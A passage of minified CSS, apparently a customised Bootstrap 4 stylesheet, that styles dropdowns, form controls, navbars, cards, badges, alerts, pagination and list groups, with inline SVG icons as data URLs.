.dropdown-menu[x-placement^=top] {right: auto;bottom: auto }.dropdown-divider {height: 0;margin: .5rem 0;overflow: hidden;border-top: 1px solid #e9ecef }.dropdown-item {display: block;width: 100%;padding: .25rem 1.5rem;clear: both;font-weight: 400;color: #212529;text-align: inherit;white-space: nowrap;background-color: transparent;border: 0 }.dropdown-item:focus, .dropdown-item:hover {color: #16181b;text-decoration: none;background-color: #f8f9fa }.dropdown-item.active, .dropdown-item:active {color: #fff;text-decoration: none;background-color: #007bff }.dropdown-item.disabled, .dropdown-item:disabled {color: #6c757d;pointer-events: none;background-color: transparent }.dropdown-menu.show {display: block }.dropdown-header {display: block;padding: .5rem 1.5rem;margin-bottom: 0;font-size: .75rem;color: #6c757d;white-space: nowrap }.dropdown-item-text {display: block;padding: .25rem 1.5rem;color: #212529 }.btn-group, .btn-group-vertical {position: relative;display: inline-flex;vertical-align: middle }.btn-group-vertical > .btn, .btn-group > .btn {position: relative;flex: 1 1 auto }.btn-group-vertical > .btn.active, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:hover, .btn-group > .btn.active, .btn-group > .btn:active, .btn-group > .btn:focus, .btn-group > .btn:hover {z-index: 1 }.btn-toolbar {display: flex;flex-wrap: wrap;justify-content: flex-start }.btn-toolbar .input-group {width: auto }.btn-group > .btn-group:not(:first-child), .btn-group > .btn:not(:first-child) {margin-left: -1px }.dropdown-toggle-split {padding-right: .5625rem;padding-left: .5625rem }.dropdown-toggle-split:after, .dropright .dropdown-toggle-split:after, .dropup .dropdown-toggle-split:after {margin-left: 0 }.dropleft .dropdown-toggle-split:before {margin-right: 0 }.btn-group-sm > .btn + .dropdown-toggle-split, .btn-sm + .dropdown-toggle-split {padding-right: .375rem;padding-left: .375rem }.btn-group-lg > .btn + .dropdown-toggle-split, .btn-lg + .dropdown-toggle-split {padding-right: .75rem;padding-left: .75rem }.btn-group-vertical {flex-direction: column;align-items: flex-start;justify-content: center }.btn-group-vertical > .btn, .btn-group-vertical > .btn-group {width: 100% }.btn-group-vertical > .btn-group:not(:first-child), .btn-group-vertical > .btn:not(:first-child) {margin-top: -1px }.btn-group-toggle > .btn, .btn-group-toggle > .btn-group > .btn {margin-bottom: 0 }.btn-group-toggle > .btn input[type=checkbox], .btn-group-toggle > .btn input[type=radio], .btn-group-toggle > .btn-group > .btn input[type=checkbox], .btn-group-toggle > .btn-group > .btn input[type=radio] {position: absolute;clip: rect(0,0,0,0);pointer-events: none }.input-group {position: relative;display: flex;flex-wrap: wrap;align-items: stretch;width: 100% }.input-group > .custom-file, .input-group > .custom-select, .input-group > .form-control, .input-group > .form-control-plaintext {position: relative;flex: 1 1 auto;width: 1%;margin-bottom: 0 }.input-group > .custom-file + .custom-file, .input-group > .custom-file + .custom-select, .input-group > .custom-file + .form-control, .input-group > .custom-select + .custom-file, .input-group > .custom-select + .custom-select, .input-group > .custom-select + .form-control, .input-group > .form-control + .custom-file, .input-group > .form-control + .custom-select, .input-group > .form-control + .form-control, .input-group > .form-control-plaintext + .custom-file, .input-group > .form-control-plaintext + .custom-select, .input-group > .form-control-plaintext + .form-control {margin-left: -1px }.input-group > .custom-file .custom-file-input:focus ~ .custom-file-label, .input-group > .custom-select:focus, .input-group > .form-control:focus {z-index: 3 }.input-group > .custom-file .custom-file-input:focus {z-index: 4 }.input-group > .custom-file {display: flex;align-items: center }.input-group-append, .input-group-prepend {display: flex }.input-group-append .btn, .input-group-prepend .btn {position: relative;z-index: 2 }.input-group-append .btn:focus, .input-group-prepend .btn:focus {z-index: 3 }.input-group-append .btn + .btn, .input-group-append .btn + .input-group-text, .input-group-append .input-group-text + .btn, .input-group-append .input-group-text + .input-group-text, .input-group-prepend .btn + .btn, .input-group-prepend .btn + .input-group-text, .input-group-prepend .input-group-text + .btn, .input-group-prepend .input-group-text + .input-group-text {margin-left: -1px }.input-group-prepend {margin-right: -1px }.input-group-append {margin-left: -1px }.input-group-text {display: flex;align-items: center;padding: .375rem .75rem;margin-bottom: 0;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;text-align: center;white-space: nowrap;background-color: #e9ecef;border: 1px solid #ced4da }.input-group-text input[type=checkbox], .input-group-text input[type=radio] {margin-top: 0 }.input-group-lg > .custom-select, .input-group-lg > .form-control:not(textarea) {height: calc(1.5em + 1rem + 2px) }.input-group-lg > .custom-select, .input-group-lg > .form-control, .input-group-lg > .input-group-append > .btn, .input-group-lg > .input-group-append > .input-group-text, .input-group-lg > .input-group-prepend > .btn, .input-group-lg > .input-group-prepend > .input-group-text {padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5 }.input-group-sm > .custom-select, .input-group-sm > .form-control:not(textarea) {height: calc(1.5em + .5rem + 2px) }.input-group-sm > .custom-select, .input-group-sm > .form-control, .input-group-sm > .input-group-append > .btn, .input-group-sm > .input-group-append > .input-group-text, .input-group-sm > .input-group-prepend > .btn, .input-group-sm > .input-group-prepend > .input-group-text {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.input-group-lg > .custom-select, .input-group-sm > .custom-select {padding-right: 1.75rem }.custom-control {position: relative;display: block;min-height: 1.3125rem;padding-left: 1.5rem }.custom-control-inline {display: inline-flex;margin-right: 1rem }.custom-control-input {position: absolute;z-index: -1;opacity: 0 }.custom-control-input:checked ~ .custom-control-label:before {color: #fff;border-color: #007bff;background-color: #007bff }.custom-control-input:focus ~ .custom-control-label:before {box-shadow: 0 }.custom-control-input:focus:not(:checked) ~ .custom-control-label:before {border-color: #80bdff }.custom-control-input:not(:disabled):active ~ .custom-control-label:before {color: #fff;background-color: #b3d7ff;border-color: #b3d7ff }.custom-control-input:disabled ~ .custom-control-label {color: #6c757d }.custom-control-input:disabled ~ .custom-control-label:before {background-color: #e9ecef }.custom-control-label {position: relative;margin-bottom: 0;vertical-align: top }.custom-control-label:before {pointer-events: none;background-color: #fff;border: 1px solid #adb5bd }.custom-control-label:after, .custom-control-label:before {position: absolute;top: .15625rem;left: -1.5rem;display: block;width: 1rem;height: 1rem;content: "" }.custom-control-label:after {background: no-repeat 50%/50% 50% }.custom-checkbox .custom-control-input:checked ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E") }.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:before {border-color: #007bff;background-color: #007bff }.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E") }.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-radio .custom-control-label:before {border-radius: 50% }.custom-radio .custom-control-input:checked ~ .custom-control-label:after {background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E") }.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-switch {padding-left: 2.25rem }.custom-switch .custom-control-label:before {left: -2.25rem;width: 1.75rem;pointer-events: all;border-radius: .5rem }.custom-switch .custom-control-label:after {top: calc(.15625rem + 2px);left: calc(-2.25rem + 2px);width: calc(1rem - 4px);height: calc(1rem - 4px);background-color: #adb5bd;border-radius: .5rem;transition: transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out }@media (prefers-reduced-motion:reduce) {.custom-switch .custom-control-label:after {transition: none }}.custom-switch .custom-control-input:checked ~ .custom-control-label:after {background-color: #fff;transform: translateX(.75rem) }.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label:before {background-color: rgba(0,123,255,.5) }.custom-select {display: inline-block;width: 100%;height: calc(1.5em + .75rem + 2px);padding: .375rem 1.75rem .375rem .75rem;font-size: .875rem;font-weight: 400;line-height: 1.5;color: #495057;vertical-align: middle;background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;background-color: #fff;border: 1px solid #ced4da;border-radius: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none }.custom-select:focus {border-color: #80bdff;outline: 0;box-shadow: 0 0 0 0 rgba(0,123,255,.25) }.custom-select:focus::-ms-value {color: #495057;background-color: #fff }.custom-select[multiple], .custom-select[size]:not([size="1"]) {height: auto;padding-right: .75rem;background-image: none }.custom-select:disabled {color: #6c757d;background-color: #e9ecef }.custom-select::-ms-expand {display: none }.custom-select-sm {height: calc(1.5em + .5rem + 2px);padding-top: .25rem;padding-bottom: .25rem;padding-left: .5rem;font-size: .75rem }.custom-select-lg {height: calc(1.5em + 1rem + 2px);padding-top: .5rem;padding-bottom: .5rem;padding-left: 1rem;font-size: 1.25rem }.custom-file {display: inline-block;margin-bottom: 0 }.custom-file, .custom-file-input {position: relative;width: 100%;height: calc(1.5em + .75rem + 2px) }.custom-file-input {z-index: 2;margin: 0;opacity: 0 }.custom-file-input:focus ~ .custom-file-label {border-color: #80bdff;box-shadow: 0 }.custom-file-input:disabled ~ .custom-file-label {background-color: #e9ecef }.custom-file-input:lang(en) ~ .custom-file-label:after {content: "Browse" }.custom-file-input ~ .custom-file-label[data-browse]:after {content: attr(data-browse) }.custom-file-label {left: 0;z-index: 1;height: calc(1.5em + .75rem + 2px);font-weight: 400;background-color: #fff;border: 1px solid #ced4da }.custom-file-label, .custom-file-label:after {position: absolute;top: 0;right: 0;padding: .375rem .75rem;line-height: 1.5;color: #495057 }.custom-file-label:after {bottom: 0;z-index: 3;display: block;height: calc(1.5em + .75rem);content: "Browse";background-color: #e9ecef;border-left: inherit }.custom-range {width: 100%;height: 1rem;padding: 0;background-color: transparent;-webkit-appearance: none;-moz-appearance: none;appearance: none }.custom-range:focus {outline: 0 }.custom-range:focus::-webkit-slider-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range:focus::-moz-range-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range:focus::-ms-thumb {box-shadow: 0 0 0 1px #fff,0 }.custom-range::-moz-focus-outer {border: 0 }.custom-range::-webkit-slider-thumb {width: 1rem;height: 1rem;margin-top: -.25rem;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance: none;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-webkit-slider-thumb {transition: none }}.custom-range::-webkit-slider-thumb:active {background-color: #b3d7ff }.custom-range::-webkit-slider-runnable-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent }.custom-range::-moz-range-thumb {width: 1rem;height: 1rem;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance: none;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-moz-range-thumb {transition: none }}.custom-range::-moz-range-thumb:active {background-color: #b3d7ff }.custom-range::-moz-range-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent }.custom-range::-ms-thumb {width: 1rem;height: 1rem;margin-top: 0;margin-right: 0;margin-left: 0;background-color: #007bff;border: 0;transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance: none }@media (prefers-reduced-motion:reduce) {.custom-range::-ms-thumb {transition: none }}.custom-range::-ms-thumb:active {background-color: #b3d7ff }.custom-range::-ms-track {width: 100%;height: .5rem;color: transparent;cursor: pointer;background-color: transparent;border-color: transparent;border-width: .5rem }.custom-range::-ms-fill-lower {background-color: #dee2e6 }.custom-range::-ms-fill-upper {margin-right: 15px;background-color: #dee2e6 }.custom-range:disabled::-webkit-slider-thumb {background-color: #adb5bd }.custom-range:disabled::-webkit-slider-runnable-track {cursor: default }.custom-range:disabled::-moz-range-thumb {background-color: #adb5bd }.custom-range:disabled::-moz-range-track {cursor: default }.custom-range:disabled::-ms-thumb {background-color: #adb5bd }.custom-control-label:before, .custom-file-label, .custom-select {transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out }@media (prefers-reduced-motion:reduce) {.custom-control-label:before, .custom-file-label, .custom-select {transition: none }}.nav {display: flex;flex-wrap: wrap;padding-left: 0;margin-bottom: 0;list-style: none }.nav-link {display: block;padding: .5rem 1rem }.nav-link:focus, .nav-link:hover {text-decoration: none }.nav-link.disabled {color: #6c757d;pointer-events: none;cursor: default }.nav-tabs {border-bottom: 1px solid #dee2e6 }.nav-tabs .nav-item {margin-bottom: -1px }.nav-tabs .nav-link {border: 1px solid transparent }.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {border-color: #e9ecef #e9ecef #dee2e6 }.nav-tabs .nav-link.disabled {color: #6c757d;background-color: transparent;border-color: transparent }.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {color: #495057;background-color: #fff;border-color: #dee2e6 #dee2e6 #fff }.nav-tabs .dropdown-menu {margin-top: -1px }.nav-pills .nav-link.active, .nav-pills .show > .nav-link {color: #fff;background-color: #007bff }.nav-fill .nav-item {flex: 1 1 auto;text-align: center }.nav-justified .nav-item {flex-basis: 0;flex-grow: 1;text-align: center }.tab-content > .tab-pane {display: none }.tab-content > .active {display: block }.navbar {position: relative;padding: .5rem 1rem }.navbar, .navbar > .container, .navbar > .container-fluid {display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between }.navbar-brand {display: inline-block;padding-top: .21875rem;padding-bottom: .21875rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap }.navbar-brand:focus, .navbar-brand:hover {text-decoration: none }.navbar-nav {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0;list-style: none }.navbar-nav .nav-link {padding-right: 0;padding-left: 0 }.navbar-nav .dropdown-menu {position: static;float: none }.navbar-text {display: inline-block;padding-top: .5rem;padding-bottom: .5rem }.navbar-collapse {flex-basis: 100%;flex-grow: 1;align-items: center }.navbar-toggler {padding: .25rem .75rem;font-size: 1.25rem;line-height: 1;background-color: transparent;border: 1px solid transparent }.navbar-toggler:focus, .navbar-toggler:hover {text-decoration: none }.navbar-toggler-icon {display: inline-block;width: 1.5em;height: 1.5em;vertical-align: middle;content: "";background: no-repeat 50%;background-size: 100% 100% }@media (max-width:575.98px) {.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:576px) {.navbar-expand-sm {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-sm .navbar-nav {flex-direction: row }.navbar-expand-sm .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-sm .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {flex-wrap: nowrap }.navbar-expand-sm .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-sm .navbar-toggler {display: none }}@media (max-width:767.98px) {.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:768px) {.navbar-expand-md {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-md .navbar-nav {flex-direction: row }.navbar-expand-md .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-md .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {flex-wrap: nowrap }.navbar-expand-md .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-md .navbar-toggler {display: none }}@media (max-width:991.98px) {.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:992px) {.navbar-expand-lg {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-lg .navbar-nav {flex-direction: row }.navbar-expand-lg .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-lg .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {flex-wrap: nowrap }.navbar-expand-lg .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-lg .navbar-toggler {display: none }}@media (max-width:1199.98px) {.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {padding-right: 0;padding-left: 0 }}@media (min-width:1200px) {.navbar-expand-xl {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand-xl .navbar-nav {flex-direction: row }.navbar-expand-xl .navbar-nav .dropdown-menu {position: absolute }.navbar-expand-xl .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {flex-wrap: nowrap }.navbar-expand-xl .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand-xl .navbar-toggler {display: none }}.navbar-expand {flex-flow: row nowrap;justify-content: flex-start }.navbar-expand > .container, .navbar-expand > .container-fluid {padding-right: 0;padding-left: 0 }.navbar-expand .navbar-nav {flex-direction: row }.navbar-expand .navbar-nav .dropdown-menu {position: absolute }.navbar-expand .navbar-nav .nav-link {padding-right: .5rem;padding-left: .5rem }.navbar-expand > .container, .navbar-expand > .container-fluid {flex-wrap: nowrap }.navbar-expand .navbar-collapse {display: flex !important;flex-basis: auto }.navbar-expand .navbar-toggler {display: none }.navbar-light .navbar-brand, .navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover {color: rgba(0,0,0,.9) }.navbar-light .navbar-nav .nav-link {color: rgba(0,0,0,.5) }.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {color: rgba(0,0,0,.7) }.navbar-light .navbar-nav .nav-link.disabled {color: rgba(0,0,0,.3) }.navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show > .nav-link {color: rgba(0,0,0,.9) }.navbar-light .navbar-toggler {color: rgba(0,0,0,.5);border-color: rgba(0,0,0,.1) }.navbar-light .navbar-toggler-icon {background-image: none }.navbar-light .navbar-text {color: rgba(0,0,0,.5) }.navbar-light .navbar-text a, .navbar-light .navbar-text a:focus, .navbar-light .navbar-text a:hover {color: rgba(0,0,0,.9) }.navbar-dark .navbar-brand, .navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover {color: #fff }.navbar-dark .navbar-nav .nav-link {color: hsla(0,0%,100%,.5) }.navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover {color: hsla(0,0%,100%,.75) }.navbar-dark .navbar-nav .nav-link.disabled {color: hsla(0,0%,100%,.25) }.navbar-dark .navbar-nav .active > .nav-link, .navbar-dark .navbar-nav .nav-link.active, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .show > .nav-link {color: #fff }.navbar-dark .navbar-toggler {color: hsla(0,0%,100%,.5);border-color: hsla(0,0%,100%,.1) }.navbar-dark .navbar-toggler-icon {background-image: none }.navbar-dark .navbar-text {color: hsla(0,0%,100%,.5) }.navbar-dark .navbar-text a, .navbar-dark .navbar-text a:focus, .navbar-dark .navbar-text a:hover {color: #fff }.card {position: relative;display: flex;flex-direction: column;min-width: 0;word-wrap: break-word;background-color: #fff;background-clip: border-box;border: 1px solid rgba(0,0,0,.125) }.card > hr {margin-right: 0;margin-left: 0 }.card-body {flex: 1 1 auto;padding: 1.25rem }.card-title {margin-bottom: .75rem }.card-subtitle {margin-top: -.375rem }.card-subtitle, .card-text:last-child {margin-bottom: 0 }.card-link:hover {text-decoration: none }.card-link + .card-link {margin-left: 1.25rem }.card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: rgba(0,0,0,.03);border-bottom: 1px solid rgba(0,0,0,.125) }.card-header + .list-group .list-group-item:first-child {border-top: 0 }.card-footer {padding: .75rem 1.25rem;background-color: rgba(0,0,0,.03);border-top: 1px solid rgba(0,0,0,.125) }.card-header-tabs {margin-bottom: -.75rem;border-bottom: 0 }.card-header-pills, .card-header-tabs {margin-right: -.625rem;margin-left: -.625rem }.card-img-overlay {position: absolute;top: 0;right: 0;bottom: 0;left: 0;padding: 1.25rem }.card-img, .card-img-bottom, .card-img-top {width: 100% }.card-deck {display: flex;flex-direction: column }.card-deck .card {margin-bottom: 15px }@media (min-width:576px) {.card-deck {flex-flow: row wrap;margin-right: -15px;margin-left: -15px }.card-deck .card {display: flex;flex: 1 0 0%;flex-direction: column;margin-right: 15px;margin-bottom: 0;margin-left: 15px }}.card-group {display: flex;flex-direction: column }.card-group > .card {margin-bottom: 15px }@media (min-width:576px) {.card-group {flex-flow: row wrap }.card-group > .card {flex: 1 0 0%;margin-bottom: 0 }.card-group > .card + .card {margin-left: 0;border-left: 0 }}.card-columns .card {margin-bottom: .75rem }@media (min-width:576px) {.card-columns {-moz-column-count: 3;column-count: 3;-moz-column-gap: 1.25rem;column-gap: 1.25rem;orphans: 1;widows: 1 }.card-columns .card {display: inline-block;width: 100% }}.accordion > .card {overflow: hidden }.accordion > .card:first-of-type, .accordion > .card:not(:first-of-type):not(:last-of-type) {border-bottom: 0 }.accordion > .card .card-header {margin-bottom: -1px }.breadcrumb {display: flex;flex-wrap: wrap;padding: .75rem 1rem;margin-bottom: 1rem;list-style: none;background-color: #e9ecef }.breadcrumb-item + .breadcrumb-item {padding-left: .5rem }.breadcrumb-item + .breadcrumb-item:before {display: inline-block;padding-right: .5rem;color: #6c757d;content: "/" }.breadcrumb-item + .breadcrumb-item:hover:before {text-decoration: underline;text-decoration: none }.breadcrumb-item.active {color: #6c757d }.pagination {display: flex;padding-left: 0;list-style: none }.page-link {position: relative;display: block;padding: .5rem .75rem;margin-left: -1px;line-height: 1.25;color: #007bff;background-color: #fff;border: 1px solid #dee2e6 }.page-link:hover {z-index: 2;color: #0056b3;text-decoration: none;background-color: #e9ecef;border-color: #dee2e6 }.page-link:focus {z-index: 2;outline: 0;box-shadow: 0 }.page-item:first-child .page-link {margin-left: 0 }.page-item.active .page-link {z-index: 1;color: #fff;background-color: #007bff;border-color: #007bff }.page-item.disabled .page-link {color: #6c757d;pointer-events: none;cursor: auto;background-color: #fff;border-color: #dee2e6 }.pagination-lg .page-link {padding: .75rem 1.5rem;font-size: 1.25rem;line-height: 1.5 }.pagination-sm .page-link {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.badge {display: inline-block;padding: .25em .4em;font-size: 75%;font-weight: 700;line-height: 1;text-align: center;white-space: nowrap;vertical-align: baseline;transition: background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.badge {transition: none }}a.badge:focus, a.badge:hover {text-decoration: none }.badge:empty {display: none }.btn .badge {position: relative;top: -1px }.badge-pill {padding-right: .6em;padding-left: .6em }.badge-primary {color: #fff;background-color: #007bff }a.badge-primary:focus, a.badge-primary:hover {color: #fff;background-color: #0062cc }a.badge-primary.focus, a.badge-primary:focus {outline: 0;box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.badge-secondary {color: #fff;background-color: #6c757d }a.badge-secondary:focus, a.badge-secondary:hover {color: #fff;background-color: #545b62 }a.badge-secondary.focus, a.badge-secondary:focus {outline: 0;box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.badge-success {color: #fff;background-color: #28a745 }a.badge-success:focus, a.badge-success:hover {color: #fff;background-color: #1e7e34 }a.badge-success.focus, a.badge-success:focus {outline: 0;box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.badge-info {color: #fff;background-color: #17a2b8 }a.badge-info:focus, a.badge-info:hover {color: #fff;background-color: #117a8b }a.badge-info.focus, a.badge-info:focus {outline: 0;box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.badge-warning {color: #fff;background-color: #ffc107 }a.badge-warning:focus, a.badge-warning:hover {color: #fff;background-color: #d39e00 }a.badge-warning.focus, a.badge-warning:focus {outline: 0;box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.badge-danger {color: #fff;background-color: #dc3545 }a.badge-danger:focus, a.badge-danger:hover {color: #fff;background-color: #bd2130 }a.badge-danger.focus, a.badge-danger:focus {outline: 0;box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.badge-light {color: #212529;background-color: #f8f9fa }a.badge-light:focus, a.badge-light:hover {color: #212529;background-color: #dae0e5 }a.badge-light.focus, a.badge-light:focus {outline: 0;box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.badge-dark {color: #fff;background-color: #343a40 }a.badge-dark:focus, a.badge-dark:hover {color: #fff;background-color: #1d2124 }a.badge-dark.focus, a.badge-dark:focus {outline: 0;box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.jumbotron {padding: 2rem 1rem;margin-bottom: 2rem;background-color: #e9ecef }@media (min-width:576px) {.jumbotron {padding: 4rem 2rem }}.jumbotron-fluid {padding-right: 0;padding-left: 0 }.alert {position: relative;padding: .75rem 1.25rem;margin-bottom: 1rem;border: 1px solid transparent }.alert-heading {color: inherit }.alert-link {font-weight: 700 }.alert-dismissible {padding-right: 3.8125rem }.alert-dismissible .close {position: absolute;top: 0;right: 0;padding: .75rem 1.25rem;color: inherit }.alert-primary {color: #004085;background-color: #cce5ff;border-color: #b8daff }.alert-primary hr {border-top-color: #9fcdff }.alert-primary .alert-link {color: #002752 }.alert-secondary {color: #383d41;background-color: #e2e3e5;border-color: #d6d8db }.alert-secondary hr {border-top-color: #c8cbcf }.alert-secondary .alert-link {color: #202326 }.alert-success {color: #155724;background-color: #d4edda;border-color: #c3e6cb }.alert-success hr {border-top-color: #b1dfbb }.alert-success .alert-link {color: #0b2e13 }.alert-info {color: #0c5460;background-color: #d1ecf1;border-color: #bee5eb }.alert-info hr {border-top-color: #abdde5 }.alert-info .alert-link {color: #062c33 }.alert-warning {color: #856404;background-color: #fff3cd;border-color: #ffeeba }.alert-warning hr {border-top-color: #ffe8a1 }.alert-warning .alert-link {color: #533f03 }.alert-danger {color: #721c24;background-color: #f8d7da;border-color: #f5c6cb }.alert-danger hr {border-top-color: #f1b0b7 }.alert-danger .alert-link {color: #491217 }.alert-light {color: #818182;background-color: #fefefe;border-color: #fdfdfe }.alert-light hr {border-top-color: #ececf6 }.alert-light .alert-link {color: #686868 }.alert-dark {color: #1b1e21;background-color: #d6d8d9;border-color: #c6c8ca }.alert-dark hr {border-top-color: #b9bbbe }.alert-dark .alert-link {color: #040505 }@-webkit-keyframes progress-bar-stripes {0% {background-position: 1rem 0 }to {background-position: 0 0 }}@keyframes progress-bar-stripes {0% {background-position: 1rem 0 }to {background-position: 0 0 }}.progress {display: flex;height: 1rem;overflow: hidden;font-size: .65625rem;background-color: #e9ecef }.progress-bar {display: flex;flex-direction: column;justify-content: center;color: #fff;text-align: center;white-space: nowrap;background-color: #007bff;transition: width .6s ease }@media (prefers-reduced-motion:reduce) {.progress-bar {transition: none }}.progress-bar-striped {background-image: linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size: 1rem 1rem }.progress-bar-animated {-webkit-animation: progress-bar-stripes 1s linear infinite;animation: progress-bar-stripes 1s linear infinite }@media (prefers-reduced-motion:reduce) {.progress-bar-animated {-webkit-animation: none;animation: none }}.media {display: flex;align-items: flex-start }.media-body {flex: 1 }.list-group {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0 }.list-group-item-action {width: 100%;color: #495057;text-align: inherit }.list-group-item-action:focus, .list-group-item-action:hover {z-index: 1;color: #495057;text-decoration: none;background-color: #f8f9fa }.list-group-item-action:active {color: #111;background-color: #e9ecef }.list-group-item {position: relative;display: block;padding: .75rem 1.25rem;margin-bottom: -1px;background-color: #fff;border: 1px solid rgba(0,0,0,.125) }.list-group-item:last-child {margin-bottom: 0 }.list-group-item.disabled, .list-group-item:disabled {color: #6c757d;pointer-events: none;background-color: #fff }.list-group-item.active {z-index: 2;color: #fff;background-color: #007bff;border-color: #007bff }.list-group-horizontal {flex-direction: row }.list-group-horizontal .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal .list-group-item:last-child {margin-right: 0 }@media (min-width:576px) {.list-group-horizontal-sm {flex-direction: row }.list-group-horizontal-sm .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-sm .list-group-item:last-child {margin-right: 0 }}@media (min-width:768px) {.list-group-horizontal-md {flex-direction: row }.list-group-horizontal-md .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-md .list-group-item:last-child {margin-right: 0 }}@media (min-width:992px) {.list-group-horizontal-lg {flex-direction: row }.list-group-horizontal-lg .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-lg .list-group-item:last-child {margin-right: 0 }}@media (min-width:1200px) {.list-group-horizontal-xl {flex-direction: row }.list-group-horizontal-xl .list-group-item {margin-right: -1px;margin-bottom: 0 }.list-group-horizontal-xl .list-group-item:last-child {margin-right: 0 }}.list-group-flush .list-group-item {border-right: 0;border-left: 0 }.list-group-flush .list-group-item:last-child {margin-bottom: -1px }.list-group-flush:first-child .list-group-item:first-child {border-top: 0 }.list-group-flush:last-child .list-group-item:last-child 